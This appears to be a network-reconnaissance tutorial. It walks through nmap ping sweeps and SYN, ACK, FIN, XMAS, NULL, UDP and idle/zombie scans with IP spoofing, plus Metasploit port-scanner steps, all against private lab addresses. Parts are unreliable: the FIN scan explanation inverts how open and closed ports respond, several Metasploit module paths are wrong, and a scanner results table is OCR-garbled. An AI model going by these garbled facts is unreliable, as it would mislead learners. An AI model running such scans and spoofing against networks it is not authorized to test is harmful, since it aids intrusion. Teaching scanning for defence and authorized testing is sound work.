

 Understand packet crafting
Packet crafting is a technique that allows network administrators or hackers to probe firewall rule-sets and find entry points into a targeted system or network. This is done by manually generating packets to test network devices and behavior, instead of using existing network traffic. Testing may target the firewall, IDS, TCP/IP stack, router or any other component of the network

Using scapy tool to send a packet







It will find which devices are actives in the network. There are many tools to make ping sweep: angry and hping and nmap.

Use nmap

#nmap -sn 192.168.28.0 /24

## Use hping Use in windows angry tools

| ID Papers 102169 291 to 102169 29 254 |       |                   |                   |   |
|---------------------------------------|-------|-------------------|-------------------|---|
| IP Range: 192.108.20                  | 1     | 10 192.100.20.234 | IP Range          |   |
| Hostname: user-PC                     |       | P Netmask         | Stop              |   |
| IÞ                                    | Ping  | Hostname          | Ports [0+]        | - |
| 9192.168.28.1                         | 0 ms  | pc                | [n/s]             |   |
| 9192.168.28.2                         | 0 ms  | [n/a]             | [n/s]             |   |
| € 192.168.28.3                        | [n/a] | [n/s] 13          | [n/s]             |   |
| € 192.168.28.4                        | [n/a] | [n/s]             | [n/s]             |   |
| 9192.168.28.5                         | [n/a] | [n/s]             | [n/s]             |   |
| 9192.168.28.6                         | [n/a] | [n/s]             | [n/s]             |   |
| € 192.168.28.7                        | [n/a] | [n/s]             | [n/s]             |   |
| € 192.168.28.8                        | [n/a] | [n/s]             | [n/s]             |   |
| € 192.168.28.9                        | [n/a] | [n/s]             | [n/s]             |   |
| 9192.168.28.10                        | [n/a] | [n/s]             | [n/s]             |   |
| A103 160 30 11                        | 1-1-1 | F== /=1           | t - t-1           |   |
| Started 192.168.28.41                 |       | Display: All      | Threads: 10 (max) |   |

Use the nmap to know the open ports in a host



#nmap 192.168.152.130 -p 80

Use the nmap to make scan on all ports

#nmap 192.168.152.130

Use the metasploit for same purpose

#msfconsole

Msf> search scanner/portscan

Msf> Use auxiliary/scanner/tcp

Msf> Info

Msf> Set RHOSTS 192.168.28.139

Msf> Set PORTS 1-1000

Msf> run

The problem if there is firewall we will not get results. In stealth scan or half open scan



# nmap -sS 192.168.28.13 -p 80

Use the metasploit for same purpose

#msfconsole

Msf> search scanner/portscan

Use auxiliary/scanner/syn

Info

Set RHOSTS 192.168.28.139

Set PORTS 1-1000

Run

We can use the ACK to know the unfiltered ports on firewall



# nmap -sA 192.168.28.138 -p138

It will tell you it is unfiltered port in the firewall

Use the metasploit for same purpose

#msfconsole

Msf> search scanner/portscan

Use auxiliary/scanner/ack

Info

Set RHOSTS 192.168.28.139

Set PORTS 3380-3390

Run

It will tell you the unfiltered ports

The FIN scan is another way of scan. The computer sends FIN packet and if the host answered it, it is open port otherwise it is closed port



# nmap -sF 192.168.28.138 -p1-1000

The XMAS scan is another way of scan. The source machine sends FIN and URG and PUSH and if the destination did not answer, then the port open and if it did answer with RST then the port close.



# nmap -sX 192.168.28.138 -p80

Here the source machine sends TCP packet with NO flag set. If the destination did not answer, then the port open and if it did answer with RST then the port close.



# nmap -sN 192.168.28.138 -p80

The Idel scan is another way of scan. We want when we make scan, the destination does not register that I made the scan, but the IDS registers the Zombie that made the scan. The

destination must be Idle. This technique used with the printer networks. The hacker sends SYN/ACK to zombie and it responses with RST signal. We write the packet ID. We will make packet spoofing IP. We will send the packet SYN to the target and so the target will answer to the Zombie with SYN ACK and the Zombie will answer with RST if the port is open. We will send SYN ACK again to the Zombie and we will take the packet ID. If the packet ID increased with two numbers, the port is open. If the packet ID increased with one number, the port is close.





In UDP scan, the hacker sends UDP probe to the destination. If the destination did not answer, then the port open otherwise it is close.



# nmap -sU 192.168.28.138 -p- (all ports)

It will show all open UDP ports.

Firewalking: It is the combination of portscanning and tracerouting technique.

